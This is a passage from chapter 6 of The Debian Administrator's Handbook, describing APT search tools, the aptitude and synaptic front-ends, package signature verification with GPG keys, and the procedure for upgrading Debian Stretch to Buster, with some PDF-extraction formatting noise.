$ axi-cache search package use::searching
100 results found.Results 1-20:100% packagesearch - GUI for searching packages and viewing
å package information99% apt-utils - package management related utility programs98% whohas - query multiple distributions’ package archives98% dpkg-awk - Gawk script to parse /var/lib/dpkg/{status,
å available} and Packages97% apt-file - search for files within Debian packages (
å command-line interface)
126 The Debian Administrator’s Handbook

[..]90% wajig - unified package management front-end for DebianMore terms: debtags debian paket dpkg search pakete toolsMore tags: role::program interface::commandline works-with
å ::software:package suite::debian admin::package-å management scope::utility network::client
‘axi-cache more’ will give more results
Some features are more rarely used. For instance, apt-cache policy displays the prioritiesof package sources as well as those of individual packages. Another example is apt-cachedumpavail which displays the headers of all available versions of all packages. apt-cachepkgnames displays the list of all the packages which appear at least once in the cache.
TIP
apt-cache policy
The apt-cache policy command displays the pinning priorities and distributionproperties of each package source as explained in section 6.2.5, “Managing Pack-age Priorities” page 121. It can also show the pinning priorities for all availableversions and sources of a package. For the sources.list example used in Exam-ple 6.2, “/etc/apt/sources.list file for users of Debian Stable” page 110 andAPT::Default-Release set to ”buster”, the output will look like this:
$ apt-cache policyPackage files:100 /var/lib/dpkg/status
release a=now100 https://deb.debian.org/debian buster-backports/contrib amd64 Packages
release o=Debian Backports,a=buster-backports,n=buster-backports,l=Debian Backports,c=contrib,b=amd64origin deb.debian.org
100 https://deb.debian.org/debian buster-backports/main amd64 Packagesrelease o=Debian Backports,a=buster-backports,n=buster-backports,l=Debian Backports,c=main,b=amd64origin deb.debian.org
990 https://deb.debian.org/debian buster/non-free amd64 Packagesrelease v=10.0,o=Debian,a=stable,n=buster,l=Debian,c=non-free,b=amd64origin deb.debian.org
990 https://deb.debian.org/debian buster/contrib amd64 Packagesrelease v=10.0,o=Debian,a=stable,n=buster,l=Debian,c=contrib,b=amd64origin deb.debian.org
990 https://deb.debian.org/debian buster/main amd64 Packagesrelease v=10.0,o=Debian,a=stable,n=buster,l=Debian,c=main,b=amd64origin deb.debian.org
990 http://security.debian.org buster/updates/main amd64 Packagesrelease v=10,o=Debian,a=stable,n=buster,l=Debian-Security,c=main,b=amd64origin security.debian.org
apt-cache policy can also show the pinning priorities for all available versionsand sources of a given package.
$ apt-cache policy iptablesiptables:Installed: 1.8.2-4Candidate: 1.8.2-4Version table:
1.8.3-2~bpo10+1 100100 https://deb.debian.org/debian buster-backports/main amd64 Packages
*** 1.8.2-4 990990 https://deb.debian.org/debian buster/main amd64 Packages100 /var/lib/dpkg/status
Although there is a newer version of iptables in the buster-backports repository,APT will not install it automatically based on the priority. One would have to useapt install iptables/buster-backports or add a higher pinning priority to/etc/apt/preferences.d/iptables:
Package: iptables
127Chapter 6 — Maintenance and Updates: The APT Tools

Pin: release o=Debian Backports, a=buster-backportsPin-Priority: 1001
6.4. The apt-file Command
Sometimes we refer to a file or a command and you might wonder, in which package it will befound. Fortunately the Debian repositories not only contain information about all the binarypackages provided, but also all the files shipped with them. This information is stored in filesnamed Contents-arch.gz and Contents-udeb-arch.gz. This information is not automaticallydownloaded by APT. Instead it needs the apt-file update command (from the similar namedpackage) to retrieve the contents of all package sourcesmentioned in /etc/apt/sources.list.To update the database on a weekly base, the following entry can be added to /etc/crontab ifconvenient.@weekly root test -x /usr/bin/apt-file && /usr/bin/apt-file update >> /dev/null 2>&1
After the database has been updated, the command apt-file search patternwill list all pack-ages, which contain a filename or path containing the pattern.$ apt-file search bin/axi-cacheapt-xapian-index: /usr/bin/axi-cache
The command apt-file list package will list all files shipped with the package instead.
TIP
Listing a packagecontents and finding a
file’s package
Similar to apt-file list the command dpkg -L package lists all files, but onlyfor an installed package. To find the package, a local file belongs to, use dpkg -Sfile (see section 5.4.3, “Querying dpkg’s Database and Inspecting .deb Files” page96). To list all local files not belonging to any installed package, you might want totake a look at the cruft or the cruft-ng package.
6.5. Frontends: aptitude, synaptic
APT is a C++ programwhose codemainly resides in the libapt-pkg shared library. Using a sharedlibrary facilitates the creation of user interfaces (front-ends), since the code contained in thelibrary can easily be reused. Historically, apt-get was only designed as a test front-end forlibapt-pkg but its success tends to obscure this fact.
6.5.1. aptitude
aptitude is an interactive program that can be used in semi-graphical mode on the console.You can browse the list of installed and available packages, look up all the available informa-tion, and select packages to install or remove. The program is designed specifically to be used
128 The Debian Administrator’s Handbook

by administrators, so that its default behaviors are designed to be much more intelligent thanapt-get’s, and its interface much easier to understand.
Figure 6.1 The aptitude package manager
When it starts, aptitude shows a list of packages sorted by state (installed, non-installed, or in-stalled but not available on themirrors— other sections display tasks, virtual packages, and newpackages that appeared recently on mirrors). To facilitate thematic browsing, other views areavailable. In all cases, aptitude displays a list combining categories and packages on the screen.Categories are organized through a tree structure, whose branches can respectively be unfoldedor closed with the Enter, [ and ] keys. + should be used to mark a package for installation, - tomark it for removal and _ to purge it (note that these keys can also be used for categories, inwhich case the corresponding actions will be applied to all the packages of the category). u up-dates the lists of available packages and Shift+u prepares a global system upgrade. g switchesto a summary view of the requested changes (and typing g again will apply the changes), and qquits the current view. If you are in the initial view, this will effectively close aptitude.
DOCUMENTATION
aptitude
This section does not cover the finer details of using aptitude. It rather focuseson giving you a survival kit to use it. But it is well documented and we adviseyou to use its complete manual available in the aptitude-doc-en package (see/usr/share/doc/aptitude/html/en/index.html) or at https://www.debian.org/doc/manuals/aptitude/).
To search for a package, you can type / followed by a search pattern. This pattern matches thename of the package, but can also be applied to the description (if preceded by ~d), to the section(with ~s) or to other characteristics detailed in the documentation. The same patterns can filterthe list of displayed packages: type the l key (as in limit) and enter the pattern.
129Chapter 6 — Maintenance and Updates: The APT Tools

Managing the “automatic flag” of Debian packages (see section 6.2.7, “Tracking AutomaticallyInstalled Packages” page 125) is a breeze with aptitude. It is possible to browse the list ofinstalled packages and mark packages as automatic with Shift+m or to remove the mark withthe m key. “Automatic packages” are displayed with an “A” in the list of packages. This featurealso offers a simple way to visualize the packages in use on a machine, without all the librariesand dependencies that you don’t really care about. The related pattern that can be used withl (to activate the filter mode) is ~i!~M. It specifies that you only want to see installed packages(~i) not marked as automatic (!~M).
TOOL
Using aptitude on thecommand-line interface
Most of aptitude’s features are accessible via the interactive interface as well asvia command-lines. These command-lines will seem familiar to regular users ofapt-get and apt-cache.
The advanced features of aptitude are also available on the command-line. Youcan use the same package search patterns as in the interactive version. For example,if you want to cleanup the list of “manually installed” packages, and if you knowthat none of the locally installed programs require any particular libraries or Perlmodules, you can mark the corresponding packages as automatic with a singlecommand:
# aptitude markauto ’~slibs|~sperl’
Here, you can clearly see the power of the search pattern system of aptitude,which enables the instant selection of all the packages in the libs and perl sec-tions.
Beware, if some packages aremarked as automatic and if no other package dependson them, they will be removed immediately (after a confirmation request).
Managing Recommendations, Suggestions and Tasks
Another interesting feature of aptitude is the fact that it respects recommendations betweenpackages while still giving users the choice not to install them on a case by case basis. Forexample, the gnome package recommends transmission-gtk (among others). When you select theformer for installation, the latter will also be selected (and marked as automatic if not alreadyinstalled on the system). Typing gwillmake it obvious: transmission-gtk appears on the summaryscreen of pending actions in the list of packages installed automatically to satisfy dependencies.However, you can decide not to install it by deselecting it before confirming the operations.Note that this recommendation tracking feature does not apply to upgrades. For instance, if anew version of gnome recommends a package that it did not recommend formerly, the packagewon’t be marked for installation. However, it will be listed on the upgrade screen so that theadministrator can still select it for installation.Suggestions between packages are also taken into account, but in a manner adapted to theirspecific status. For example, since gnome suggests empathy, the latter will be displayed on thesummary screen of pending actions (in the section of packages suggested by other packages).This way, it is visible and the administrator can decide whether to take the suggestion into
130 The Debian Administrator’s Handbook

account or not. Since it is only a suggestion and not a dependency or a recommendation, thepackage will not be selected automatically — its selection requires a manual intervention fromthe user (thus, the package will not be marked as automatic).In the same spirit, remember that aptitudemakes intelligent use of the concept of task. Sincetasks are displayed as categories in the screens of packages lists, you can either select a full taskfor installation or removal, or browse the list of packages included in the task to select a smallersubset.
Better Solver Algorithms
To conclude this section, let’s note that aptitude has more elaborate algorithms compared toapt-get when it comes to resolving difficult situations. When a set of actions is requested andwhen these combined actions would lead to an incoherent system, aptitude evaluates severalpossible scenarios and presents them in order of decreasing relevance. However, these algo-rithms are not failproof. Fortunately there is always the possibility to manually select the ac-tions to perform. When the currently selected actions lead to contradictions, the upper partof the screen indicates a number of “broken” packages (and you can directly navigate to thosepackages by pressing b). It is then possible to manually build a solution for the problems found.In particular, you can get access to the different available versions by simply selecting the pack-age with Enter. If the selection of one of these versions solves the problem, you should nothesitate to use the function. When the number of broken packages gets down to zero, you cansafely go to the summary screen of pending actions for a last check before you apply them.
NOTE
aptitude’s logLike dpkg, aptitude keeps a trace of executed actions in its logfile (/var/log/aptitude). However, since both commands work at a very different level, youcannot find the same information in their respective logfiles. While dpkg logs allthe operations executed on individual packages step by step, aptitude gives abroader view of high-level operations like a system-wide upgrade.
Beware, this logfile only contains a summary of operations performed by aptitude.If other front-ends (or even dpkg itself) are occasionally used, then aptitude’s logwill only contain a partial view of the operations, so you can’t rely on it to build atrustworthy history of the system.
6.5.2. synaptic
synaptic is a graphical package manager for Debian which features a clean and efficient graph-ical interface based on GTK+/GNOME. Its many ready-to-use filters give fast access to newlyavailable packages, installed packages, upgradable packages, obsolete packages and so on. Ifyou browse through these lists, you can select the operations to be done on the packages (in-stall, upgrade, remove, purge); these operations are not performed immediately, but put into atask list. A single click on a button then validates the operations, and they are performed in onego.
131Chapter 6 — Maintenance and Updates: The APT Tools

Figure 6.2 synaptic package manager
6.6. Checking Package Authenticity
Security is very important for Falcot Corp administrators. Accordingly, they need to ensurethat they only install packages which are guaranteed to come from Debian with no tamperingon the way. A computer cracker could try to add malicious code to an otherwise legitimatepackage. Such a package, if installed, could do anything the cracker designed it to do, includingfor instance disclosing passwords or confidential information. To circumvent this risk, Debianprovides a tamper-proof seal to guarantee — at install time — that a package really comes fromits official maintainer and hasn’t been modified by a third party.The seal works with a chain of cryptographical hashes and a signature and is explained in detailin apt-secure(8). Starting with Debian 10 Buster the signed file is the InRelease file, pro-vided by the Debian mirrors. There is also a legacy file called Release. Both contain a list ofthe Packages files (including their compressed forms, Packages.gz and Packages.xz, and theincremental versions), along with their SHA256 hashes, which ensures that the files haven’tbeen tampered with. These Packages files contain a list of the Debian packages available on themirror, along with their hashes, which ensures in turn that the contents of the packages them-selves haven’t been altered either. The difference between InRelease and Release is, that theformer are cryptographically signed in-line, whereas the latter provide a detached signature inthe form of the file Release.gpg.
NOTE
The future of Release andRelease.gpg
Probably with the release of Debian 11 Bullseye APT will remove support for thelegacy files Release and Release.gpg, used since APT 0.6, which introduced sup-port for an archive authentication.
132 The Debian Administrator’s Handbook

APT needs a set of trusted GnuPG public keys to verify signatures in the InRelease and Release.gpg files available on the mirrors. It gets them from files in /etc/apt/trusted.gpg.d/ andfrom the /etc/apt/trusted.gpg keyring (managed by the apt-key command). The officialDebian keys are provided and kept up-to-date by the debian-archive-keyring package which putsthem in /etc/apt/trusted.gpg.d/. Note, however, that the first installation of this particu-lar package requires caution: even if the package is signed like any other, the signature cannotbe verified externally. Cautious administrators should therefore check the fingerprints of im-ported keys before trusting them to install new packages:# apt-key fingerprint/etc/apt/trusted.gpg.d/debian-archive-buster-automatic.gpg----------------------------------------------------------pub rsa4096 2019-04-14 [SC] [expires: 2027-04-12]
80D1 5823 B7FD 1561 F9F7 BCDD DC30 D7C2 3CBB ABEEuid [ unknown] Debian Archive Automatic Signing Key (10/buster) <[email protected]>sub rsa4096 2019-04-14 [S] [expires: 2027-04-12]
/etc/apt/trusted.gpg.d/debian-archive-buster-security-automatic.gpg-------------------------------------------------------------------pub rsa4096 2019-04-14 [SC] [expires: 2027-04-12]
5E61 B217 265D A980 7A23 C5FF 4DFA B270 CAA9 6DFAuid [ unknown] Debian Security Archive Automatic Signing Key (10/buster) <[email protected]>sub rsa4096 2019-04-14 [S] [expires: 2027-04-12]
/etc/apt/trusted.gpg.d/debian-archive-buster-stable.gpg-------------------------------------------------------pub rsa4096 2019-02-05 [SC] [expires: 2027-02-03]
6D33 866E DD8F FA41 C014 3AED DCC9 EFBF 77E1 1517uid [ unknown] Debian Stable Release Key (10/buster) <[email protected]>
/etc/apt/trusted.gpg.d/debian-archive-jessie-automatic.gpg----------------------------------------------------------pub rsa4096 2014-11-21 [SC] [expires: 2022-11-19]
126C 0D24 BD8A 2942 CC7D F8AC 7638 D044 2B90 D010uid [ unknown] Debian Archive Automatic Signing Key (8/jessie) <[email protected]>
/etc/apt/trusted.gpg.d/debian-archive-jessie-security-automatic.gpg-------------------------------------------------------------------pub rsa4096 2014-11-21 [SC] [expires: 2022-11-19]
D211 6914 1CEC D440 F2EB 8DDA 9D6D 8F6B C857 C906uid [ unknown] Debian Security Archive Automatic Signing Key (8/jessie) <[email protected]>
/etc/apt/trusted.gpg.d/debian-archive-jessie-stable.gpg-------------------------------------------------------pub rsa4096 2013-08-17 [SC] [expires: 2021-08-15]
75DD C3C4 A499 F1A1 8CB5 F3C8 CBF8 D6FD 518E 17E1uid [ unknown] Jessie Stable Release Key <[email protected]>
/etc/apt/trusted.gpg.d/debian-archive-stretch-automatic.gpg-----------------------------------------------------------pub rsa4096 2017-05-22 [SC] [expires: 2025-05-20]
E1CF 20DD FFE4 B89E 8026 58F1 E0B1 1894 F66A EC98uid [ unknown] Debian Archive Automatic Signing Key (9/stretch) <[email protected]>sub rsa4096 2017-05-22 [S] [expires: 2025-05-20]
/etc/apt/trusted.gpg.d/debian-archive-stretch-security-automatic.gpg--------------------------------------------------------------------pub rsa4096 2017-05-22 [SC] [expires: 2025-05-20]
6ED6 F5CB 5FA6 FB2F 460A E88E EDA0 D238 8AE2 2BA9uid [ unknown] Debian Security Archive Automatic Signing Key (9/stretch) <[email protected]>sub rsa4096 2017-05-22 [S] [expires: 2025-05-20]
/etc/apt/trusted.gpg.d/debian-archive-stretch-stable.gpg--------------------------------------------------------pub rsa4096 2017-05-20 [SC] [expires: 2025-05-18]
067E 3C45 6BAE 240A CEE8 8F6F EF0F 382A 1A7B 6500uid [ unknown] Debian Stable Release Key (9/stretch) <[email protected]>
133Chapter 6 — Maintenance and Updates: The APT Tools
IN PRACTICE
Adding trusted keysWhen a third-party package source is added to the sources.list file, APT needsto be told to trust the correspondingGPG authentication key (otherwise it will keepcomplaining that it can’t ensure the authenticity of the packages coming from thatrepository). The first step is of course to get the public key. More often than not, thekey will be provided as a small text file, which we will call key.asc in the followingexamples.
To add the key to the trusted keyring, the administrator can just put it in a *.ascfile in /etc/apt/trusted.gpg.d/. This is supported since Debian Stretch. Witholder releases, you had to run apt-key add < key.asc.
Once the appropriate keys are in the keyring, APT will check the signatures before any risky op-eration, so that front-endswill display awarning if asked to install a packagewhose authenticitycan’t be ascertained.
6.7. Upgrading from One Stable Distribution to the Next
One of the best-known features of Debian is its ability to upgrade an installed system from onestable release to the next: dist-upgrade — a well-known phrase — has largely contributed tothe project’s reputation. With a few precautions, upgrading a computer can take as little asa few minutes, or a few dozen minutes, depending on the download speed from the packagerepositories.
6.7.1. Recommended Procedure
Since Debian has quite some time to evolve in-between stable releases, you should read therelease notes before upgrading.
BACK TO BASICS
Release notesThe release notes for an operating system (and, more generally, for any software)are a document giving an overview of the software, with some details concerningthe particularities of one version. These documents are generally short comparedto the complete documentation, and they usually list the features which have beenintroduced since the previous version. They also give details on upgrading proce-dures, warnings for users of previous versions, and sometimes errata.
Release notes are available online: the release notes for the current stable releasehave a dedicated URL, while older release notes can be foundwith their codenames:
è https://www.debian.org/releases/stable/releasenotes
è https://www.debian.org/releases/stretch/releasenotes
In this section, wewill focus on upgrading a Stretch system to Buster. This is amajor operation ona system; as such, it is never 100% risk-free, and should not be attempted before all importantdata has been backed up.
134 The Debian Administrator’s Handbook
Another good habit which makes the upgrade easier (and shorter) is to tidy your installed pack-ages and keep only the ones that are really needed. Helpful tools to do that include aptitude,deborphan and debfoster (see section 6.2.7, “Tracking Automatically Installed Packages” page125). For example, you can use the following command, and then use aptitude’s interactivemode to double check and fine-tune the scheduled removals:# deborphan | xargs aptitude --schedule-only remove
TIP
Finding changed filesThe debsums command can check if files on the local system, which are part of aninstalled package, have been altered. It uses a simple hashsumalgorithm and the in-formation in /var/lib/dpkg/info/package.md5sums (see section 5.2.3, “Check-sums, List of Configuration Files” page 89). To find all altered configuration filesuse debsums -ec. To check the whole system, use debsums -c.
Now for the upgrading itself. First, you need to change the /etc/apt/sources.list file totell APT to get its packages from Buster instead of Stretch. If the file only contains references toStable rather than explicit codenames, the change isn’t even required, since Stable always refersto the latest released version of Debian. In both cases, the database of available packages mustbe refreshed (with the apt update command or the refresh button in synaptic).
NOTE
Repository informationchanges
When a new stable version of Debian is released, some fields in the Releaseand InRelease files of a repository change, like the Suite field. When thishappens, downloading data from the repository is declined until the change isconfirmed to ensure the user is prepared for it. To confirm the change use the--allow-releaseinfo-change or --allow-releaseinfo-change-field optionsfor apt-get or the Acquire::AllowReleaseInfoChange configuration option.
Once these new package sources are registered, you should first do a minimal upgrade withapt upgrade. By doing the upgrade in two steps, we ease the job of the package managementtools and often ensure that we have the latest versions of those, whichmight have accumulatedbugfixes and improvements required to complete the full distribution upgrade.Once this first upgrade is done, it is time to handle the upgrade itself, either with aptfull-upgrade, aptitude, or synaptic. You should carefully check the suggested actions be-fore applying them: you might want to add suggested packages or deselect packages which areonly recommended and known not to be useful. In any case, the front-end should come up witha scenario ending in a coherent and up-to-date Buster system. Then, all you need is to do is waitwhile the required packages are downloaded, answer the debconf questions and possibly thoseabout locally modified configuration files, and sit back while APT does its magic.
6.7.2. Handling Problems after an Upgrade
In spite of the Debian maintainers’ best efforts, a major system upgrade isn’t always as smoothas you could wish. New software versions may be incompatible with previous ones (for in-
135Chapter 6 — Maintenance and Updates: The APT Tools
stance, their default behavior or their data format may have changed). Also, some bugs mayslip through the cracks despite the testing phase which always precedes a Debian release.To anticipate some of these problems, you can install the apt-listchanges package, which displaysinformation about possible problems at the beginning of a package upgrade. This information iscompiled by the package maintainers and put in /usr/share/doc/package/NEWS.Debian filesfor the benefit of users. Reading these files (possibly through apt-listchanges) should help youavoid bad surprises.You might sometimes find that the new version of a software doesn’t work at all. This gen-erally happens if the application isn’t particularly popular and hasn’t been tested enough; alast-minute update can also introduce regressions which are only found after the stable re-lease. In both cases, the first thing to do is to have a look at the bug tracking system athttps://bugs.debian.org/package8, and check whether the problem has already been reported.If this is case it will be also listed before the upgrade begins, if you have apt-listbugs installed. Ifit hasn’t, you should report it yourself with reportbug. If it is already known, the bug reportand the associated messages are usually an excellent source of information related to the bug:
• sometimes a patch already exists, and it is available on the bug report; you can then recom-pile a fixed version of the broken package locally (see section 15.1, “Rebuilding a Packagefrom its Sources” page 448);
• in other cases, users may have found a workaround for the problem and shared theirinsights about it in their replies to the report;
• in yet other cases, a fixed package may have already been prepared and made public bythe maintainer.
Depending on the severity of the bug, a new version of the packagemay be prepared specificallyfor a new revision of the stable release. When this happens, the fixed package is made availablein the proposed-updates section of the Debian mirrors (see section 6.1.2.3, “Proposed Updates”page 112). The corresponding entry can then be temporarily added to the sources.list file,and updated packages can be installed with apt or aptitude.Sometimes the fixed package isn’t available in this section yet because it is pending a validationby the Stable Release Managers. You can verify if that is the case on their web page. Packageslisted there aren’t available yet, but at least you know that the publication process is ongoing.è https://release.debian.org/proposed-updates/stable.html
6.7.3. Cleaning Up after an Upgrade
APT usually ensures a clean upgrade, pulling in new and updated dependencies, or removingconflicting packages. But even being such a great tool, it cannot cover all tasks users and ad-ministrators will face after an upgrade, because they require a human decision.
8https://bugs.debian.org
136 The Debian Administrator’s Handbook
Packages removed from the Debian Archive
Sometimes the Debian FTPMasters remove packages from theDebian archive, because they con-tain release critical bugs, were abandonedby their upstreamauthor or their packagemaintainer,or simply reached their end of life. In this case a newer Debian release does not ship the packageanymore. To find all packages, which donot have a package source, use the apt-show-versionscommand:$ apt-show-versions | grep ”No available version”
A similar result can be achieved by aptitude search ~o. If the packages found are not requiredanymore, they should be purged from the system, because they will not face any updates forcritical or security related bugs anymore.
Dummy and Transitional Packages
Sometimes, it might be necessary for a package to get a new name. In this case often the oldpackage is kept as an (almost) empty package, depending on the new one and installing onlythemandatory files in /usr/share/doc/package/. Such packages are called ”dummy” or ”tran-sitional” packages. If the package maintainer in charge also changed the section of this pack-age to oldlibs, then tools like aptitude, deboprhan, or debfoster (see sidebar “deborphan anddebfoster” page 125) can pickup these packages to suggest their removal.Unfortunately there is currently no foolproof way of making sure that these packages are auto-matically removed or picked by the tools mentioned above. One way to check if the system stillhas some of these packages installed, is to look through the package descriptions of installedpackages and then check the results. Be careful not to schedule the results for automatic re-moval, because this method can lead to false positives:$ dpkg -l | grep ^ii | grep -i -E ”(transition|dummy)”
Because the new package is pulled in as a dependency of the transitional package, it is usuallymarked as automatically installed and might be scheduled for removal if you try to purge thetransitional package from your system. In this case you can use either of the approaches de-scribed in sidebar “Removing and installing at the same time” page 118 and section 6.2.7, “Track-ing Automatically Installed Packages” page 125 to selectively remove the transitional package.
Old or Unused Configuration Files
